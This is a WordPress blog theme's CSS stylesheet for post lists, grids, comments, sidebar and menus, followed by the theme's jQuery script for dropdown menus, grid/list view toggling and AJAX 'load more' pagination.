.list .post h2 a {
    color: #000;
    font-size: 24px;
    font-weight: normal;
    text-decoration: none;
}

.list .post h2 a:hover {
    text-decoration: underline;
}

.list .post .post-meta {
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    margin-bottom: 20px;
}

.list .post .post-meta span,
.list .post .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.list .post .post-meta a:hover {
    text-decoration: underline;
}

.post-author {
    text-transform: uppercase;
}

.grid {
    padding: 12px 0 0 12px;
}

.grid .post {
    width: 154px;
    height: 154px;
    background-color: #f5f5f5;
    padding: 18px;
    float: left;
    margin: 19px 0 0 19px;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.grid .post .post-category,
.grid .post .post-content,
.grid .post .post-meta em {
    display: none;
}

.grid .post h2,
.grid .post .post-meta {
    display: block;
}

.grid .post .thumb {
    width: 190px;
    height: 190px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.grid .post .thumb img {
    width: 190px;
    height: 190px;
}

.grid .post h2,
.grid .post h2 a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.grid .post h2 {
    margin-bottom: 5px;
}

.grid .post a {
    text-decoration: none;
}

.grid .post a:hover {
    text-decoration: underline;
}

.grid .post .post-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.grid .post .post-meta span,
.grid .post .post-meta a {
    color: #000;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.grid .post .post-meta .post-author {
    text-transform: uppercase;
}

.grid .post .comments_popup_link {
    position: absolute;
    bottom: 18px;
    right: 18px;
}

.grid .post .post-edit-link {
    position: absolute;
    bottom: 18px;
    left: 18px;
}

.rollover {
    opacity: 0;
    background: #ffea97;
    width: 154px;
    height: 154px;
    padding: 18px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.rollover-title {
    margin-bottom: 5px;
}

.rollover-title,
.rollover-title a {
    color: #000;
    font-size: 16px;
    font-weight: normal;
    text-decoration: none;
}

.rollover-title a:hover {
    text-decoration: underline;
}

.rollover-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.rollover-meta {
    font-size: 10px;
    font-style: italic;
    color: #656363;
}

.rollover-meta span,
.rollover-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.rollover-author {
    text-transform: uppercase;
}

.rollover-meta a:hover {
    text-decoration: underline;
}

.pagination {
    padding: 20px 0 0 30px;
    color: #aaa9a9;
    font-size: 12px;
    clear: both;
    position: relative;
}

.pagination a {
    color: #000;
    text-decoration: none;
}

.pagination a:hover {
    text-decoration: underline;
}

.pagination .nextpostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    right: 0;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/nextpostslink.png") 100% 0 no-repeat;
}

.pagination .previouspostslink {
    text-indent: 999999px;
    width: 23px;
    position: absolute;
    left: 30px;
    top: 17px;
    line-height: 21px;
    text-transform: uppercase;
    background: url("images/previouspostslink.png") 0 0 no-repeat;
}

#pagination {
    padding: 20px 0 0 30px;
}

#pagination .nextpostslink {
    color: #000;
    text-decoration: none;
    display: block;
    padding: 9px 0;
    text-align: center;
    font-size: 14px;
}

#pagination .nextpostslink:hover {
    background-color: #FFEA97;
    text-decoration: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

#pagination .loading {
    background: url("images/loading.gif") 240px 9px no-repeat;
    color: #555;
}

#pagination .loading:hover {
    background-color: transparent !important;
    cursor: default;
}

.entry {
    margin-bottom: 50px;
}

.entry .post {
    border-bottom: 1px solid #d9d9d9;
    /*padding-bottom: 15px;*/
}

.entry .post-meta {
    border-bottom: 1px solid #d9d9d9;
    font-size: 11px;
    font-style: italic;
    color: #aaa9a9;
    position: relative;
}

.entry .post-meta h1 {
    color: #333;
    font-size: 18px;
    font-weight: normal;
    font-style: normal;
}

.entry .post-meta span,
.entry .post-meta a {
    color: #000;
    text-decoration: none;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.entry .post-meta a:hover {
    text-decoration: underline;
}

.entry .post-comms {
    position: absolute;
    right: 0;
}

.entry .post-content {
    padding: 15px 0 80px 30px
}

.entry .post-content a {
    color: #000;
}

.entry .post-content a:hover {
    text-decoration: none;
}

.entry .post-footer {
    font-size: 12px;
    position: absolute;
    bottom: 40px;
}

.entry .post-footer a {
    color: #000;
    text-decoration: none;
}

.entry .post-footer a:hover {
    text-decoration: underline;
}

.page .post-category {
    display: none;
}

.f,
.t,
.di,
.su {
    width: 16px;
    height: 15px;
    position: absolute;
    bottom: 15px;
}

.f {
    right: 63px;
    background: url("images/social.png") 0 0 no-repeat;
}

.t {
    right: 42px;
    background: url("images/social.png") -16px 0 no-repeat;
}

.di {
    right: 21px;
    background: url("images/social.png") -32px 0 no-repeat;
}

.su {
    right: 0;
    background: url("images/social.png") -48px 0 no-repeat;
}

.f:hover {
    background-position: 0 -15px;
}

.t:hover {
    background-position: -16px -15px;
}

.di:hover {
    background-position: -32px -15px;
}

.su:hover {
    background-position: -48px -15px;
}

.shareaholic-show-on-load {
    bottom: 0;
    position: absolute;
}

.ratingblock {
    margin-top: 20px !important;
}

.thumblock {
    margin-bottom: 10px !important;
}

.post-content {
    position: relative;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    color: #000;
    font-weight: normal;
    font-family: Arial, Helvetica, sans-serif;
    margin: 15px 0;
}

.post-content h1 {
    font-size: 30px;
    line-height: 35px;
}

.post-content h2 {
    font-size: 26px;
}

.post-content h3 {
    font-size: 22px;
}

.post-content h4 {
    font-size: 20px;
}

.post-content h5 {
    font-size: 18px;
}

.post-content {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
}

.post-content p {
    margin: 10px 0;
}

.post-content ol {
    list-style: decimal;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content ul {
    list-style: disc;
    padding-left: 35px;
    margin: 15px 0;
}

.post-content li {
    color: #262626;
    font: 12px/1.5 Helvetica, Arial, sans-serif;
    margin: 3px 0;
}

.post-content blockquote {
    padding: 15px 0 10px 65px;
    background: url("images/bq.png") 20px 0 no-repeat;
}

.post-content blockquote p {
    color: #8c8888;
    font: italic 16px Arial, Helvetica, sans-serif;
}

.post-content .search {
    float: none;
    margin-top: 15px;
    width: auto;
}

.post-content .search fieldset {
    width: 610px;
    height: 35px;
}

.post-content .search input {
    width: 570px;
    font-size: 16px;
}

.post-navigation {
    width: 610px;
    padding: 15px 0 0 30px;
    position: relative;
}

.post-navigation a {
    display: block;
    color: #000;
    font: 11px Helvetica, Arial, sans-serif;
    text-decoration: none;
    line-height: 1.5;
}

.post-navigation a:hover {
    text-decoration: none;
}

.post-navigation a em {
    display: block;
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.post-navigation a:hover span {
    text-decoration: underline;
}

.post-prev {
    width: 250px;
    min-height: 40px;
    padding-left: 30px;
    float: left;
    text-align: left;
    background: url("images/post_prev.png") 0 50% no-repeat;
}

.post-next {
    width: 250px;
    min-height: 40px;
    padding-right: 30px;
    float: right;
    text-align: right;
    background: url("images/post_next.png") 100% 50% no-repeat;
}

.line {
    width: 1px;
    height: 100%;
    background: #d9d9d9;
    position: absolute;
    top: 0;
    right: 305px;
}

/*** Images ***/

.post-content img {
    margin: 0 0 15px;
    height: auto;
    max-width: 610px;
}

.post-content h6 {
    position: relative;
    left: -30px;
}

.post-content .attachment img {
    max-width: 610px;
}

.post-content .alignnone,
.post-content img.alignnone {
    clear: both;
    display: block;
    margin-bottom: 15px;
}

.post-content .alignleft,
.post-content img.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}

.post-content .alignright,
.post-content img.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-top: 4px;
}

.post-content .aligncenter,
.post-content img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.post-content img.alignleft,
.post-content img.alignright,
.post-content img.aligncenter {
    margin-bottom: 15px;
}

.post-content .wp-caption {
    background: #f1f1f1;
    line-height: 18px;
    margin-bottom: 20px;
    padding: 4px;
    text-align: center;
}

.post-content .wp-caption img {
    margin: 5px 5px 0;
}

.post-content .wp-caption p.wp-caption-text {
    color: #888;
    font-size: 12px;
    margin: 5px;
}

.post-content .wp-smiley {
    margin: 0;
}

.post-content .gallery {
    margin: 0 auto 18px;
}

.post-content .gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 190px;
}

.post-content .gallery .gallery-item img {
    max-width: 190px;
    border: none !important;
    margin-bottom: 0;
}

.post-content .gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px;
}

.post-content .gallery dl {
    margin: 0;
}

.post-content .gallery br+br {
    display: none;
}

.post-content .attachment img {
    display: block;
    margin: 0 auto;
}

/*** Comments ***/

.comments h3 {
    font-size: 18px;
    font-weight: normal;
    color: #000;
    padding: 15px 0 10px 30px;
    border-bottom: 1px solid #d9d9d9;
}

.comments a {
    color: #000;
}

#comments {
    margin-bottom: 30px;
}

.comment {
    padding: 15px 0 15px 30px;
    border-bottom: 1px dotted #d9d9d9;
}

.comment td {
    vertical-align: top;
}

.comment-meta {
    position: relative;
    min-height: 70px;
    font-size: 11px;
    margin-right: 30px;
}

.avatar {
    display: block;
    margin-right: 10px;
}

.comment-author {
    color: #aaa9a9;
}

.comment-author span {
    color: #000;
}

.comment-author a,
.comment-author span {
    text-decoration: none;
    text-transform: uppercase;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
}

.comment-author a:hover {
    text-decoration: underline;
}

.comment-author,
.comment-date {
    white-space: nowrap;
}

.comment-reply-link {
    position: absolute;
    bottom: 1px;
    text-decoration: none;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.comment-text p {
    color: #4b4b4b;
    ;
    font: 12px Helvetica, Arial, sans-serif;
    margin-bottom: 15px;
}

.children {
    margin-left: 80px;
}

.children .children {
    margin-left: 50px;
}

.children .comment {
    padding-left: 0;
}

#respond p,
.nopassword {
    margin: 10px 0;
    font: 11px Helvetica, Arial, sans-serif;
}

.nopassword {
    padding-left: 30px;
}

#respond p a {
    text-decoration: none;
}

#respond p a:hover {
    text-decoration: underline;
}

#commentform {
    padding: 30px 0 0 30px;
}

#commentform table {
    width: 100%;
    margin-bottom: 15px;
}

#commentform td {
    vertical-align: top;
    width: 33.33%;
}

#commentform td p {
    font: bold 11px Helvetica, Arial, sans-serif;
    color: #333;
    margin-bottom: 5px;
}

#commentform td p span {
    color: #aaa9a9;
    font: italic 11px Arial, Helvetica, sans-serif;
}

.commform-textarea {
    border: 1px solid #d9d9d9;
    padding: 10px;
    margin-bottom: 10px;
}

#comment {
    width: 100%;
    height: 120px;
    padding: 0;
    margin: 0;
    border: none;
    border-color: #fff;
    overflow: auto;
}

.commform-author div {
    margin-right: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-email div {
    border: 1px solid #d9d9d9;
    padding: 5px;
}

.commform-url p {
    margin-left: 15px !important;
}

.commform-url div {
    margin-left: 15px;
    border: 1px solid #d9d9d9;
    padding: 5px;
}

#author,
#email,
#url {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    font: 12px Helvetica, Arial, sans-serif;
    color: #333;
}

#submit {
    float: left;
    border: none;
    background: #ccc;
    color: #fff;
    font: bold 12px Helvetica, Arial, sans-serif;
    cursor: pointer;
    padding: 5px 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

#submit:hover {
    background: #000;
}

p#cancel-comment-reply {
    float: right;
    line-height: 28px;
    margin: 0;
}

/*** Sidebar ***/

.sidebar {
    width: 275px;
    padding: 4px 30px 0 0;
    float: right;
}

.widget {
    margin-bottom: 35px;
}

.widget-small {
    width: 130px;
}

.widget h3,
.widget-small h3 {
    color: #1f2122;
    font-size: 14px;
    font-weight: normal;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid #990066;
}

.widget a,
.widget-small a {
    color: #000;
    text-decoration: none;
}

.widget a:hover,
.widget-small a:hover {
    text-decoration: underline;
}

.widget p,
.textwidget {
    color: #262626;
    font: 12px/1.3 Helvetica, Arial, sans-serif;
}

.widget p a,
.textwidget a {
    text-decoration: underline;
}

.widget p a:hover,
.textwidget a:hover {
    text-decoration: none;
}

.widget li,
.widget-small li {
    font-size: 12px;
    color: #262626;
    margin-bottom: 3px;
}

.widget_getconnected {
    margin-bottom: 20px;
}

/*.widget_getconnected .widget-body div {width: 50%; float: left; min-height: 40px; padding-bottom: 16px;}*/

.widget_getconnected .widget-body div {
    min-height: 26px;
}

.widget_getconnected .widget-body div a {
    display: block;
    color: #24211f;
    font-size: 14px;
    padding-left: 30px;
}

.widget_getconnected .widget-body div span {
    color: #838383;
    font: 11px Helvetica, Arial, sans-serif;
    padding-left: 25px;
}

.getconnected_rss a {
    background: url("images/getconnected_rss.png") 0 1px no-repeat;
}

.getconnected_twitter a {
    background: url("images/getconnected_twitter.png") 0 1px no-repeat;
}

.getconnected_fb a {
    background: url("images/getconnected_fb.png") 0 1px no-repeat;
}

.getconnected_flickr a {
    background: url("images/getconnected_flickr.png") 0 2px no-repeat;
}

.getconnected_behance a {
    background: url("images/getconnected_behance.png") 0 2px no-repeat;
}

.getconnected_delicious a {
    background: url("images/getconnected_delicious.png") 0 2px no-repeat;
}

.getconnected_stumbleupon a {
    background: url("images/getconnected_stumbleupon.png") 0 2px no-repeat;
}

.getconnected_tumblr a {
    background: url("images/getconnected_tumblr.png") 0 2px no-repeat;
}

.getconnected_vimeo a {
    background: url("images/getconnected_vimeo.png") 0 2px no-repeat;
}

.getconnected_youtube a {
    background: url("images/getconnected_youtube.png") 0 2px no-repeat;
}

.rpthumb {
    display: block;
    padding-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px dotted #d9d9d9;
}

.rpthumb img {
    width: 50px;
    width: 50px;
    margin-right: 15px;
    float: left;
}

.rpthumb-title {
    display: block;
    font: 12px Arial, Helvetica, sans-serif;
    margin-bottom: 6px;
}

.rpthumb-date {
    display: block;
    font-size: 11px;
    color: #aaa9a9;
}

.rpthumb:hover {
    text-decoration: none !important;
}

.rpthumb:hover .rpthumb-title {
    text-decoration: underline;
}

.widget_tag_cloud a {
    margin: 0 2px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-size: 13px;
    padding-bottom: 10px;
    text-align: left;
}

.widget_calendar th,
.widget_calendar td {
    padding: 5px 0;
    font-size: 13px;
}

.widget_calendar tbody a {
    text-decoration: underline;
}

.widget_calendar tbody a:hover {
    text-decoration: none
}

.sponsors .widget-body {
    text-align: center;
}

.sponsors .widget-body img {
    margin-bottom: 20px;
}

/*** Footer ***/

.footer {
    height: 40px;
    border-top: 1px solid #d9d9d9;
    padding: 20px 30px 0;
}

.footer p {
    font-size: 12px;
    color: #737373;
}

.footer a {
    color: #000;
    text-decoration: none;
}

.footer a:hover {
    text-decoration: underline;
}

p.copyright {
    float: left;
    color: #333;
}

p.copyright span {
    color: #737373;
}

.credits {
    float: right;
}

#scrolltotop {
    float: right;
    cursor: pointer;
    font-size: 14px;
}

#scrolltotop:hover {
    color: #990066;
}

/**** Menu ****/

/*Tendances*/

.category-4 .content-title {
    background-color: #BC007C;
}

.menu-item-22 {
    background-color: #BC007C;
}

.menu-item-22 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-22.dd_hover {
    background: #BC007C;
}

/*.dd li.menu-item-22 a{background-position: 128px 17px;}
.dd li.menu-item-22 a:hover{background-position: 128px 17px;}*/

/*Conseil*/

.category-6 .content-title,
.category-12 .content-title {
    background-color: #BC007C;
}

.menu-item-181 {
    background-color: #BC007C;
}

.menu-item-181 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-181.dd_hover {
    background: #BC007C;
}

/*News*/

.category-5 .content-title,
.category-8 .content-title,
.category-9 .content-title {
    background-color: #BC007C;
}

.menu-item-175 {
    background-color: #BC007C;
}

.menu-item-175 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-175.dd_hover {
    background: #BC007C;
}

/*Offre d'emploi*/

.page-id-308 .content-title,
.parent-pageid-308 .content-title {
    background-color: #BC007C;
}

.menu-item-614 {
    background-color: #BC007C;
}

/* Marques */

.menu-item-7093 {
    background-color: #BC007C
}

.menu-item-7093 .sub-menu {
    background-color: #BC007C;
}

.dd li.menu-item-7093.dd_hover {
    background: #BC007C;
}

/* All */

.dd li.menu-item-22 a,
.dd li.menu-item-181 a,
.dd li.menu-item-175 a,
.dd li.menu-item-7093 a
{
    color: white !important;
}

/*Contact*/

.page-id-157 .content-title {
    background-color: #CB92D3;
}

.menu-item-214 {
    background-color: #CB92D3;
}

#menu-right-menu li {
    padding: 2px 0px 2px 30px;
    background: #fff url(images/submenu_icon.gif) no-repeat;
    font-size: 14px;
}

#menu-item-220 {
    background-position: 0 0
}

#menu-item-298 {
    background-position: 0 -20px !important
}

#menu-item-219 {
    background-position: 0 -42px !important
}

#menu-item-232 {
    background-position: 0 -62px !important
}

#menu-item-479 {
    background-position: 0 -82px !important
}

.single .post-meta {
    padding: 10px 10px 5px 10px;
}

.single .post-meta h1 {
    margin-bottom: 10px;
}

.content-title h1 {
    font-weight: normal;
    margin-bottom: 0px !important;
    -webkit-animation: slide 0.5s ease-in-out;
    -moz-animation: slide 0.5s ease-in-out;
    -ms-animation: slide 0.5s ease-in-out;
    -o-animation: slide 0.5s ease-in-out;
    animation: slide 0.5s ease-in-out;
}

@-webkit-keyframes slide {
    from {
        -webkit-transform: translateX(-300px);
    }
    to {
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes slide {
    from {
        -moz-transform: translateX(-300px);
    }
    to {
        -moz-transform: translateX(0)
    }
}

@-ms-keyframes slide {
    from {
        -ms-transform: translateX(-300px);
    }
    to {
        -ms-transform: translateX(0)
    }
}

@-o-keyframes slide {
    from {
        -o-transform: translateX(-300px);
    }
    to {
        -o-transform: translateX(0)
    }
}

@keyframes slide {
    from {
        transform: translateX(-300px);
    }
    to {
        transform: translateX(0)
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-ms-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.3;
    }
    100% {
        opacity: 1;
    }
}

.widget-body .wysija-instruct {
    display: none;
}

.fb-like-box {
    border-bottom: 1px solid #990066;
}

#tribe-events-event-meta .column {
    width: 42% !important;
}

#tribe-events-event-meta dt {
    width: 100px !important;
}

.widget_recent_entries ul {
    list-style-type: disc;
    margin-left: 13px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5
body_size: 1199
content:
jQuery.noConflict();
(function($) {
    $(function() {
        /*** Dropdown menu ***/
        
        var timeout    = 200;
        var closetimer = 0;
        var ddmenuitem = 0;

        function dd_open() {
            dd_canceltimer();
            dd_close();
            var liwidth = $(this).width();
            ddmenuitem = $(this).find('ul').css({'visibility': 'visible', 'width': liwidth});
            ddmenuitem.prev().addClass('dd_hover').parent().addClass('dd_hover');
        }

        function dd_close() {
            if(ddmenuitem) ddmenuitem.css('visibility', 'hidden').prev().removeClass('dd_hover').parent().removeClass('dd_hover');
        }

        function dd_timer() {closetimer = window.setTimeout(dd_close, timeout);
        }

        function dd_canceltimer() {
            if (closetimer) {
                window.clearTimeout(closetimer);
                closetimer = null;
            }
        }
        document.onclick = dd_close;

        $('#dd > li').bind('mouseover', dd_open);
        $('#dd > li').bind('mouseout',  dd_timer);

        $('#larr, #rarr').hide();
        $('.slideshow').hover(
            function(){
                $('#larr, #rarr').show();
            }, function(){
                $('#larr, #rarr').hide();
            }
        );

        /*** View mode ***/

        if ( $.cookie('mode') == 'grid' ) {
            grid_update();
        } else if ( $.cookie('mode') == 'list' ) {
            list_update();
        }

        $('#mode').toggle(
            function(){
                if ( $.cookie('mode') == 'grid' ) {
                    $.cookie('mode','list');
                    list();
                } else {
                    $.cookie('mode','grid');
                    grid();
                }
            },
            function(){
                if ( $.cookie('mode') == 'list') {
                    $.cookie('mode','grid');
                    grid();
                } else {
                    $.cookie('mode','list');
                    list();
                }
            }
        );

        function grid(){
            $('#mode').addClass('flip');
            $('#loop')
                .fadeOut('fast', function(){
                    grid_update();
                    $(this).fadeIn('fast');
                })
            ;
        }

        function list(){
            $('#mode').removeClass('flip');
            $('#loop')
                .fadeOut('fast', function(){
                    list_update();
                    $(this).fadeIn('fast');
                })
            ;
        }

        function grid_update(){
            $('#loop').addClass('grid').removeClass('list');
            $('#loop').find('.thumb img').attr({'width': '190', 'height': '190'});
            $('#loop').find('.post')
                .mouseenter(function(){
                    $(this)
                        .css('background-color','#EDCBE2')
                        .find('.thumb').hide()
                        .css('z-index','-1');
                })
                .mouseleave(function(){
                    $(this)
                        .css('background-color','#f5f5f5')
                        .find('.thumb').show()
                        .css('z-index','1');
                });
            $('#loop').find('.post').click(function(){
                location.href=$(this).find('h2 a').attr('href');
            });
            $.cookie('mode','grid');
        }

        function list_update(){
            $('#loop').addClass('list').removeClass('grid');
            $('#loop').find('.post').removeAttr('style').unbind('mouseenter').unbind('mouseleave');
            $('#loop').find('.thumb img').attr({'width': '290', 'height': '290'});
            $.cookie('mode', 'list');
        }

        /*** Ajax-fetching posts ***/

        $('#pagination a').live('click', function(e){
            e.preventDefault();
            $(this).addClass('loading').text('LOADING...');
            $.ajax({
                type: "GET",
                url: $(this).attr('href') + '#loop',
                dataType: "html",
                success: function(out){
                    result = $(out).find('#loop .post');
                    nextlink = $(out).find('#pagination a').attr('href');
                    $('#loop').append(result.fadeIn(300));
                    $('#pagination a').removeClass('loading').text('LOAD MORE');
                    if (nextlink != undefined) {
                        $('#pagination a').attr('href', nextlink);
                    } else {
                        $('#pagination').remove();
                    }
                    if ( $.cookie('mode') == 'grid' ) {
                        grid_update();
                    } else {
                        list_update();
                    }
                }
            });
        });

        /*** Misc ***/

        $('#comment, #author, #email, #url')
        .focusin(function(){
            $(this).parent().css('border-color','#888');
        })
        .focusout(function(){
            $(this).parent().removeAttr('style');
        });
        $('.rpthumb:last, .comment:last').css('border-bottom','none');

    })
})(jQuery)

jQuery(document).ready(function() {
   
    jQuery('#scrolltotop').click(function(){
        jQuery('html, body').animate({scrollTop:0}, 'fast');
        return false;
    });

});